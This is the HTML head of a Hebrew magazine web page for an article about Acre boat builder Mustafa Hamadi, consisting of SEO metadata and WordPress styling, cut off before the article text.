

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metroeretz.com/sultans-tree/
body_size: 33410
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.metroeretz.com/xmlrpc.php">

<title>מגזין ארץ הצבי | עץ הסולטן</title><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high"><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1.jpg 1024w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-231x147.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-438x279.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-300x191.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-768x490.jpg 768w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high">

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.metroeretz.com/sultans-tree/" />
<meta name="description" content="את סירות הדיג הגודשות את נמל עכו בונים אומנים, רובם נחבאים אל הכלים. מוסטפא חמאדי הוא אחד מהם, נצר לשושלת מפוארת של בוני סירות שדואג שהמורשת תמשיך גם אחריו." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="he_IL" />
<meta property="og:site_name" content="מגזין ארץ הצבי" />
<meta property="og:title" content="מגזין ארץ הצבי | עץ הסולטן" />
<meta property="og:description" content="את סירות הדיג הגודשות את נמל עכו בונים אומנים, רובם נחבאים אל הכלים. מוסטפא חמאדי הוא אחד מהם, נצר לשושלת מפוארת של בוני סירות שדואג שהמורשת תמשיך גם אחריו." />
<meta property="og:url" content="https://www.metroeretz.com/sultans-tree/" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="653" />
<meta property="og:image:alt" content="Aco02" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco01-1.jpg" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco03-1.jpg" />
<meta property="article:published_time" content="2021-11-25T11:21:17+00:00" />
<meta property="article:modified_time" content="2021-11-25T15:51:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="מגזין ארץ הצבי | עץ הסולטן" />
<meta name="twitter:description" content="את סירות הדיג הגודשות את נמל עכו בונים אומנים, רובם נחבאים אל הכלים. מוסטפא חמאדי הוא אחד מהם, נצר לשושלת מפוארת של בוני סירות שדואג שהמורשת תמשיך גם אחריו." />
<meta name="twitter:image" content="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1.jpg" />
<meta name="twitter:image:alt" content="Aco02" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.metroeretz.com/#/schema/WebSite","url":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי","description":"האתר של מטרופוליס וארץ וטבע","inLanguage":"he-IL","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metroeretz.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.metroeretz.com/#/schema/Organization","name":"מגזין ארץ הצבי","url":"https://www.metroeretz.com/","logo":{"@type":"ImageObject","url":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","contentUrl":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","width":1000,"height":400,"contentSize":"151014"}}},{"@type":"WebPage","@id":"https://www.metroeretz.com/sultans-tree/","url":"https://www.metroeretz.com/sultans-tree/","name":"מגזין ארץ הצבי | עץ הסולטן","description":"את סירות הדיג הגודשות את נמל עכו בונים אומנים, רובם נחבאים אל הכלים. מוסטפא חמאדי הוא אחד מהם, נצר לשושלת מפוארת של בוני סירות שדואג שהמורשת תמשיך גם אחריו.","inLanguage":"he-IL","isPartOf":{"@id":"https://www.metroeretz.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.metroeretz.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי"},{"@type":"ListItem","position":2,"item":"https://www.metroeretz.com/category/articles/","name":"קטגוריה: כתבות"},{"@type":"ListItem","position":3,"name":"עץ הסולטן"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.metroeretz.com/sultans-tree/"},"datePublished":"2021-11-25T11:21:17+00:00","dateModified":"2021-11-25T15:51:48+00:00","author":{"@type":"Person","@id":"https://www.metroeretz.com/#/schema/Person/363796d57cd62b2c67eec987b865a0c2","name":"Yadin Roman"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.65ms meta | 0.29ms boot -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products-rtl.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/featured-category-rtl.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 